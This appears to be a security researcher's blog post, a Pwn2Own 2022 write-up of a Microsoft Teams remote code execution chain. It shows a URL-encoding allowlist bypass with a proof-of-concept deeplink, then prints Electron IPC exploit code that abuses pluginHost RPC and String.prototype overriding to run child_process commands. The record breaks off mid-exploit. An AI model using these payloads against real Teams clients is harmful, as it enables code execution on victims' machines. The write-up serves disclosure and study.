

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.pksecurity.io/2023/01/16/2022-microsoft-teams-rce.html
body_size: 8012
content:
<!DOCTYPE html>
<html lang="en">

<head><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link href="https://fonts.googleapis.com/css?family=Merriweather:300|Raleway:400,700" rel="stylesheet">
<link rel="stylesheet" href="/assets/css/style.css">
<title>2022 Microsoft Teams RCE</title>
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>2022 Microsoft Teams RCE | PKSecurity</title>
<meta name="generator" content="Jekyll v3.9.5" />
<meta property="og:title" content="2022 Microsoft Teams RCE" />
<meta name="author" content="PKSecurity" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Me (@adm1nkyj1) and jinmo123 of theori(@jinmo123) participated pwn2own 2022 vancouver but we failed because of time allocation issue" />
<meta property="og:description" content="Me (@adm1nkyj1) and jinmo123 of theori(@jinmo123) participated pwn2own 2022 vancouver but we failed because of time allocation issue" />
<link rel="canonical" href="https://blog.pksecurity.io/2023/01/16/2022-microsoft-teams-rce.html" />
<meta property="og:url" content="https://blog.pksecurity.io/2023/01/16/2022-microsoft-teams-rce.html" />
<meta property="og:site_name" content="PKSecurity" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2023-01-16T15:18:20+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="2022 Microsoft Teams RCE" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"PKSecurity"},"dateModified":"2023-01-16T15:18:20+00:00","datePublished":"2023-01-16T15:18:20+00:00","description":"Me (@adm1nkyj1) and jinmo123 of theori(@jinmo123) participated pwn2own 2022 vancouver but we failed because of time allocation issue","headline":"2022 Microsoft Teams RCE","mainEntityOfPage":{"@type":"WebPage","@id":"https://blog.pksecurity.io/2023/01/16/2022-microsoft-teams-rce.html"},"url":"https://blog.pksecurity.io/2023/01/16/2022-microsoft-teams-rce.html"}</script>
<!-- End Jekyll SEO tag -->


<script type="text/javascript" src="/assets/js/darkmode.js"></script>

</head><body>
  <main class="container">
    <section class="about">
      <div class="about-header condensed">
      <div class="about-title">
      <a href="/">
        
        <img src="/assets/logo.png" alt="PKSecurity" />
        
      </a>
      <h2 id="title">
        <a href="/">PKSecurity</a>
      </h2>
      </div><p class="tagline">Make the impossible possible</p></div>
      
      <ul class="social about-footer condensed"><a href="https://github.com/pksecurity" target="_blank">
          <li>
            <i class="icon-github-circled"></i>
          </li>
        </a><a href="https://twitter.com/pksecurity_io" target="_blank">
          <li>
            <i class="icon-twitter-squared"></i>
          </li>
        </a></ul><p class="about-footer condensed">&copy;
        2024</p><div class="about-footer condensed">
        <p>Dark Mode
          <i class="icon-moon"></i>
          <label class="switch">
            <input type="checkbox" class="dark-mode-toggle">
            <span class="slider round" onclick="toggleDarkMode()"></span>
          </label>
        </p>
      </div>
    </section>
    <section class="content">
      <div class="post-container">
  <a class="post-link" href="/2023/01/16/2022-microsoft-teams-rce.html">
    <h2 class="post-title">2022 Microsoft Teams RCE</h2>
  </a>
  <div class="post-meta">
    <div class="post-date"><i class="icon-calendar"></i>Jan 16, 2023</div></div>
  <div class="post">
    <p>Me <a href="https://twitter.com/adm1nkyj1">(@adm1nkyj1)</a> and jinmo123 of theori<a href="https://twitter.com/jinmo123">(@jinmo123)</a> participated pwn2own 2022 vancouver but we failed because of time allocation issue</p>

<p>but our bug and the exploit was really cool so decided to share on blog!</p>

<h3 id="executive-summary">Executive Summary</h3>

<p>The deeplink handler for /l/task/:appId in Microsoft Teams can load an arbitrary url in webview/iframe.
Attacker can leaverage this with teams RPC’s functionality to get code execution outside the sandbox.</p>

<h4 id="1-url-allowlist-bypass-using-url-encoding">1. URL allowlist bypass using url encoding</h4>
<p>URL Route example</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">...</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkTaskModule</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/task/:appId?url&amp;height&amp;width&amp;title&amp;fallbackURL&amp;card&amp;completionBotId</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appSfbFreQuickStartVideo</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">sfbfrequickstartvideo</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkMeetingCreate</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/meeting/new?meetingType&amp;groupId&amp;tenantId&amp;deeplinkId&amp;attendees&amp;subject&amp;content&amp;startTime&amp;endTime&amp;nobyoe&amp;qsdisclaimer</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkMeetingDetails</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/meeting/:tenantId/:organizerId/:threadId/:messageId?deeplinkId&amp;nobyoe&amp;qsdisclaimer</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkMeetingDetailsEventId</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/meeting/details?eventId&amp;deeplinkId</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkVirtualEventCreate</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/virtualevent/new?eventType</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="nx">k</span><span class="p">(</span><span class="nx">p</span><span class="p">.</span><span class="nx">states</span><span class="p">.</span><span class="nx">appDeepLinkVirtualEventDetails</span><span class="p">,</span> <span class="p">{</span>
    <span class="na">url</span><span class="p">:</span> <span class="dl">"</span><span class="s2">l/virtualevent/:eventId</span><span class="dl">"</span>
<span class="p">}),</span>
<span class="p">...</span>
</code></pre></div></div>

<p>In Microsoft Teams, there is a url route handler for /l/task/:appId which accepts <code class="language-plaintext highlighter-rouge">url</code> as a parameter.
This allows chat bot created by Teams applications to send a link to user, which should be in the url allowlist.</p>

<p>The allowlist is constructed from various fields of app definition:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="nx">a</span> <span class="o">=</span> <span class="nx">angular</span><span class="p">.</span><span class="nx">isDefined</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">validDomains</span><span class="p">)</span> <span class="p">?</span> <span class="nx">_</span><span class="p">.</span><span class="nx">clone</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">validDomains</span><span class="p">)</span> <span class="p">:</span> <span class="p">[];</span>
<span class="k">return</span> <span class="nx">e</span><span class="p">.</span><span class="nx">galleryTabs</span> <span class="o">&amp;&amp;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">push</span><span class="p">.</span><span class="nx">apply</span><span class="p">(</span><span class="nx">a</span><span class="p">,</span> <span class="nx">_</span><span class="p">.</span><span class="nx">map</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">galleryTabs</span><span class="p">,</span> <span class="kd">function</span> <span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="nx">i</span><span class="p">.</span><span class="nx">getValidDomainFromUrl</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">configurationUrl</span><span class="p">)</span>
<span class="p">})),</span> <span class="nx">e</span><span class="p">.</span><span class="nx">staticTabs</span> <span class="o">&amp;&amp;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">push</span><span class="p">.</span><span class="nx">apply</span><span class="p">(</span><span class="nx">a</span><span class="p">,</span> <span class="nx">_</span><span class="p">.</span><span class="nx">map</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">staticTabs</span><span class="p">,</span> <span class="kd">function</span> <span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="nx">i</span><span class="p">.</span><span class="nx">getValidDomainFromUrl</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">contentUrl</span><span class="p">)</span>
<span class="p">})),</span> <span class="nx">e</span><span class="p">.</span><span class="nx">connectors</span> <span class="o">&amp;&amp;</span> <span class="nx">a</span><span class="p">.</span><span class="nx">push</span><span class="p">.</span><span class="nx">apply</span><span class="p">(</span><span class="nx">a</span><span class="p">,</span> <span class="nx">_</span><span class="p">.</span><span class="nx">map</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">connectors</span><span class="p">,</span> <span class="kd">function</span> <span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">return</span> <span class="nx">i</span><span class="p">.</span><span class="nx">utilityService</span><span class="p">.</span><span class="nx">parseUrl</span><span class="p">(</span><span class="nx">e</span><span class="p">.</span><span class="nx">configurationUrl</span><span class="p">).</span><span class="nx">host</span>
</code></pre></div></div>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
These domains are converted into regular expressions, and are used to validate the url:
</code></pre></div></div>
<p>…
www.office.com
www.github.com
…</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>
```js
...
t.prototype.isUrlInDomainList = function(e, t, n) {
    void 0 === n &amp;&amp; (n = !1);
    for (var i = n ? e : this.parseUrl(e).href, s = 0; s &lt; t.length; s++) {
        for (var a = "", r = t[s].split("."), o = 0; o &lt; r.length; o++)
            a += (o &gt; 0 ? "[.]" : "") + r[o].replace("*", "[^/^.]+");
        var c = new RegExp("^https://" + a + "((/|\\?).*)?$","i");
        if (e.match(c) || i.match(c))
            return !0
    }
    return !1
}
...
</code></pre></div></div>

<p>Regardless of the third parameter <code class="language-plaintext highlighter-rouge">n</code>, if the original url matches the given regular expression, this check is passed.
After checking the url, instead, the parsed form (parseUrl) is passed to webview.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nx">e</span><span class="p">.</span><span class="nx">prototype</span><span class="p">.</span><span class="nx">setContainerUrl</span> <span class="o">=</span> <span class="kd">function</span><span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
    <span class="kd">var</span> <span class="nx">t</span> <span class="o">=</span> <span class="k">this</span><span class="p">;</span>
    <span class="k">this</span><span class="p">.</span><span class="nx">sdkWindowMessageHandler</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="k">this</span><span class="p">.</span><span class="nx">sdkWindowMessageHandler</span><span class="p">.</span><span class="nx">destroy</span><span class="p">(),</span>
    <span class="k">this</span><span class="p">.</span><span class="nx">sdkWindowMessageHandler</span> <span class="o">=</span> <span class="kc">null</span><span class="p">);</span>
    <span class="kd">var</span> <span class="nx">n</span> <span class="o">=</span> <span class="k">this</span><span class="p">.</span><span class="nx">utilityService</span><span class="p">.</span><span class="nx">parseUrl</span><span class="p">(</span><span class="nx">e</span><span class="p">);</span>
    <span class="k">this</span><span class="p">.</span><span class="nx">$q</span><span class="p">.</span><span class="nx">when</span><span class="p">(</span><span class="k">this</span><span class="p">.</span><span class="nx">htmlSanitizer</span><span class="p">.</span><span class="nx">sanitizeUrl</span><span class="p">(</span><span class="nx">n</span><span class="p">.</span><span class="nx">href</span><span class="p">,</span> <span class="p">[</span><span class="dl">"</span><span class="s2">https</span><span class="dl">"</span><span class="p">])).</span><span class="nx">then</span><span class="p">(</span><span class="kd">function</span><span class="p">(</span><span class="nx">e</span><span class="p">)</span> <span class="p">{</span>
        <span class="nx">t</span><span class="p">.</span><span class="nx">frameSrc</span> <span class="o">=</span> <span class="nx">e</span>
    <span class="p">})</span>
<span class="p">}</span>
</code></pre></div></div>

<p>This is problematic because <code class="language-plaintext highlighter-rouge">parseUrl</code> of utilityService url-decodes the url; the check is done on the original, url-encoded url.
Especially,
when an allowlisted domain contains wildcard e.g. <code class="language-plaintext highlighter-rouge">*.office.com</code>, the generated regular expression is <code class="language-plaintext highlighter-rouge">/^https://[^/^.]+[.]office[.]com((/|\?).*)?$/i</code>.
The wildcard becomes <code class="language-plaintext highlighter-rouge">[^/^.]+</code>, but if the given url is <code class="language-plaintext highlighter-rouge">https://attacker.com%23.office.com</code>, the check is passed. However, after decoding the url, this becomes <code class="language-plaintext highlighter-rouge">https://attacker.com#.office.com</code>, which loads <code class="language-plaintext highlighter-rouge">attacker.com</code> instead.</p>

<p><code class="language-plaintext highlighter-rouge">Microsoft Planner</code> app (appId: 1ded03cb-ece5-4e7c-9f73-61c375528078) has a domain with wildcard in its validDomains field:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span>
    <span class="dl">"</span><span class="s2">manifestVersion</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">1.7</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">version</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">0.0.19</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">categories</span><span class="dl">"</span><span class="p">:</span> <span class="p">[</span>
        <span class="dl">"</span><span class="s2">Microsoft</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">Productivity</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">ProjectManagement</span><span class="dl">"</span>
    <span class="p">],</span>
    <span class="dl">"</span><span class="s2">disabledScopes</span><span class="dl">"</span><span class="p">:</span> <span class="p">[</span>
        <span class="dl">"</span><span class="s2">PrivateChannel</span><span class="dl">"</span>
    <span class="p">],</span>
    <span class="dl">"</span><span class="s2">developerName</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">Microsoft Corporation</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">developerUrl</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">https://tasks.office.com</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">privacyUrl</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">https://privacy.microsoft.com/privacystatement</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">termsOfUseUrl</span><span class="dl">"</span><span class="p">:</span> <span class="dl">"</span><span class="s2">https://www.microsoft.com/servicesagreement</span><span class="dl">"</span><span class="p">,</span>
    <span class="dl">"</span><span class="s2">validDomains</span><span class="dl">"</span><span class="p">:</span> <span class="p">[</span>
        <span class="dl">"</span><span class="s2">tasks.teams.microsoft.com</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">retailservices.teams.microsoft.com</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">retailservices-ppe.teams.microsoft.com</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">tasks.office.com</span><span class="dl">"</span><span class="p">,</span>
        <span class="dl">"</span><span class="s2">*.office.com</span><span class="dl">"</span>
    <span class="p">],</span>
<span class="p">...</span>
<span class="p">}</span>
</code></pre></div></div>

<p>As a result, this bug allows the attacker to load an arbitrary location into a webview.</p>

<p>PoC:<br />
<code class="language-plaintext highlighter-rouge">https://teams.live.com/_#/l/task/1ded03cb-ece5-4e7c-9f73-61c375528078?url=https://attacker.com%23.office.com/&amp;height=100&amp;width=100&amp;title=hey&amp;fallbackURL=https://aka.ms/hey&amp;completionBotId=1&amp;fqdn=teams.live.com</code></p>

<h4 id="2-pluginhost-allows-dangerous-rpc-calls-from-any-webview">2. pluginHost allows dangerous RPC calls from any webview</h4>

<p>Since <code class="language-plaintext highlighter-rouge">contextIsolation</code> is not enabled on the webview, attacker can leverage prototype pollution to invoke arbitrary electron IPC calls to processes (see Appendix section).</p>

<p>Given this primitive, attacker can invoke <code class="language-plaintext highlighter-rouge">'calling:teams:ipc:initPluginHost'</code> IPC call of main process,
which gives the id of the pluginHost window.</p>

<p>pluginHost exposes dangerous RPC calls to any webview e.g. returning a member of ‘registered objects’, calling them, and importing some allowlisted modules.</p>

<p>lib/pluginhost/preload.js:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">// n, o is controllable</span>
<span class="nx">P</span><span class="p">(</span><span class="nx">c</span><span class="p">.</span><span class="nx">remoteServerMemberGet</span><span class="p">,</span> <span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="nx">n</span><span class="p">,</span> <span class="nx">o</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">i</span> <span class="o">=</span> <span class="nx">s</span><span class="p">.</span><span class="nx">objectsRegistry</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">n</span><span class="p">);</span>
  <span class="k">if</span> <span class="p">(</span><span class="kc">null</span> <span class="o">==</span> <span class="nx">i</span><span class="p">)</span>
    <span class="k">throw</span> <span class="k">new</span> <span class="nb">Error</span><span class="p">(</span>
      <span class="s2">`Cannot get property '</span><span class="p">${</span><span class="nx">o</span><span class="p">}</span><span class="s2">' on missing remote object </span><span class="p">${</span><span class="nx">n</span><span class="p">}</span><span class="s2">`</span>
    <span class="p">);</span>
  <span class="k">return</span> <span class="nx">A</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="nx">i</span><span class="p">[</span><span class="nx">o</span><span class="p">]);</span>
<span class="p">}),</span>

<span class="c1">// n, o, i is controllable</span>
<span class="nx">P</span><span class="p">(</span><span class="nx">c</span><span class="p">.</span><span class="nx">remoteServerMemberCall</span><span class="p">,</span> <span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="nx">n</span><span class="p">,</span> <span class="nx">o</span><span class="p">,</span> <span class="nx">i</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="p">{</span>
  <span class="nx">i</span> <span class="o">=</span> <span class="nx">v</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="nx">i</span><span class="p">);</span>
  <span class="kd">const</span> <span class="nx">r</span> <span class="o">=</span> <span class="nx">s</span><span class="p">.</span><span class="nx">objectsRegistry</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">n</span><span class="p">);</span>
  <span class="k">if</span> <span class="p">(</span><span class="kc">null</span> <span class="o">==</span> <span class="nx">r</span><span class="p">)</span>
    <span class="k">throw</span> <span class="k">new</span> <span class="nb">Error</span><span class="p">(</span>
      <span class="s2">`Cannot call function '</span><span class="p">${</span><span class="nx">o</span><span class="p">}</span><span class="s2">' on missing remote object </span><span class="p">${</span><span class="nx">n</span><span class="p">}</span><span class="s2">`</span>
    <span class="p">);</span>
  <span class="k">return</span> <span class="nx">A</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="nx">r</span><span class="p">[</span><span class="nx">o</span><span class="p">](...</span><span class="nx">i</span><span class="p">));</span>
<span class="p">}),</span>
</code></pre></div></div>

<p>Attacker can get the constructor of any objects, and the constructor of the constructor (Function) to compile arbitrary JavaScript code,
and call the compiled function.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">[</span><span class="nx">_</span><span class="p">,</span><span class="nx">pluginHost</span><span class="p">]</span><span class="o">=</span><span class="nx">ipc</span><span class="p">.</span><span class="nx">sendSync</span><span class="p">(</span><span class="dl">'</span><span class="s1">calling:teams:ipc:initPluginHost</span><span class="dl">'</span><span class="p">,</span> <span class="p">[]);</span>
<span class="nx">msg</span><span class="o">=</span><span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_MEMBER_GET</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">hey</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="mi">1</span><span class="p">,</span> <span class="dl">'</span><span class="s1">constructor</span><span class="dl">'</span><span class="p">,</span> <span class="p">[]],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">].</span><span class="nx">id</span>
<span class="nx">msg</span><span class="o">=</span><span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_MEMBER_CALL</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">hey</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="nx">msg</span><span class="p">,</span> <span class="dl">'</span><span class="s1">constructor</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">type</span><span class="p">:</span> <span class="dl">'</span><span class="s1">value</span><span class="dl">'</span><span class="p">,</span> <span class="na">value</span><span class="p">:</span> <span class="dl">'</span><span class="s1">alert()</span><span class="dl">'</span><span class="p">}]],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">].</span><span class="nx">id</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">require()</code> is not exposed to the script itself, but the attacker-controlled script can overwrite prototype of String, which is useful in this code:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">function</span> <span class="nx">loadSlimCore</span><span class="p">(</span><span class="nx">slimcoreLibPath</span><span class="p">)</span> <span class="p">{</span>
<span class="kd">let</span> <span class="nx">slimcore</span><span class="p">;</span>
<span class="k">if</span> <span class="p">(</span><span class="nx">utility</span><span class="p">.</span><span class="nx">isWebpackRuntime</span><span class="p">())</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">slimcoreLibPathWebpack</span> <span class="o">=</span> <span class="nx">slimcoreLibPath</span><span class="p">.</span><span class="nx">replace</span><span class="p">(</span><span class="sr">/</span><span class="se">\\</span><span class="sr">/g</span><span class="p">,</span> <span class="dl">"</span><span class="se">\\\\</span><span class="dl">"</span><span class="p">);</span>
  <span class="nx">slimcore</span> <span class="o">=</span> <span class="nb">eval</span><span class="p">(</span><span class="s2">`require('</span><span class="p">${</span><span class="nx">slimcoreLibPathWebpack</span><span class="p">}</span><span class="s2">')`</span><span class="p">);</span>
<span class="p">...</span>
<span class="p">}</span>
<span class="p">...</span>
<span class="kd">function</span> <span class="nx">requireEx</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">)</span> <span class="p">{</span>
<span class="p">...</span>
<span class="kd">const</span> <span class="p">{</span> <span class="na">slimCoreLibPath</span><span class="p">:</span> <span class="nx">n</span><span class="p">,</span> <span class="na">error</span><span class="p">:</span> <span class="nx">o</span> <span class="p">}</span> <span class="o">=</span>
  <span class="nx">electron_1</span><span class="p">.</span><span class="nx">ipcRenderer</span><span class="p">.</span><span class="nx">sendSync</span><span class="p">(</span>
    <span class="nx">constants</span><span class="p">.</span><span class="nx">events</span><span class="p">.</span><span class="nx">calling</span><span class="p">.</span><span class="nx">getSlimCoreLibInfo</span>
  <span class="p">);</span>
<span class="k">if</span> <span class="p">(</span><span class="nx">o</span><span class="p">)</span> <span class="k">throw</span> <span class="k">new</span> <span class="nb">Error</span><span class="p">(</span><span class="nx">o</span><span class="p">);</span>
<span class="k">if</span> <span class="p">(</span><span class="nx">t</span> <span class="o">===</span> <span class="nx">n</span><span class="p">)</span> <span class="k">return</span> <span class="nx">loadSlimCore</span><span class="p">(</span><span class="nx">n</span><span class="p">);</span>
<span class="c1">// n === 'slimcore'</span>
<span class="k">throw</span> <span class="k">new</span> <span class="nb">Error</span><span class="p">(</span><span class="dl">"</span><span class="s2">Invalid module: </span><span class="dl">"</span> <span class="o">+</span> <span class="nx">t</span><span class="p">);</span>
<span class="p">}</span>

<span class="c1">// y === requireEx</span>
<span class="nx">P</span><span class="p">(</span><span class="nx">c</span><span class="p">.</span><span class="nx">remoteServerRequire</span><span class="p">,</span> <span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="nx">n</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="nx">A</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">t</span><span class="p">,</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="nx">y</span><span class="p">(</span><span class="nx">e</span><span class="p">,</span> <span class="nx">n</span><span class="p">))),</span>
</code></pre></div></div>

<p>If the attacker calls remoteServerRequire with <code class="language-plaintext highlighter-rouge">'slimcore'</code> as an argument, the pluginHost evaluates string returned by <code class="language-plaintext highlighter-rouge">String.prototype.replace</code>.
Therefore, the following code can invoke require with arbitrary arguments, and call methods in the module.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nx">msg</span><span class="o">=</span><span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_MEMBER_CALL</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">hey</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="nx">msg</span><span class="p">,</span> <span class="dl">'</span><span class="s1">constructor</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">type</span><span class="p">:</span> <span class="dl">'</span><span class="s1">value</span><span class="dl">'</span><span class="p">,</span> <span class="na">value</span><span class="p">:</span> <span class="dl">'</span><span class="s1">var backup=String.prototype.replace; String.prototype.replace = ()=&gt;"slimcore</span><span class="se">\'</span><span class="s1">);require(`child_process`).exec(`calc.exe`);(</span><span class="se">\'</span><span class="s1">";</span><span class="dl">'</span><span class="p">}]],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">].</span><span class="nx">id</span>
<span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_FUNCTION_CALL</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">hey</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="nx">msg</span><span class="p">,</span> <span class="p">[]],</span> <span class="dl">''</span><span class="p">)</span>
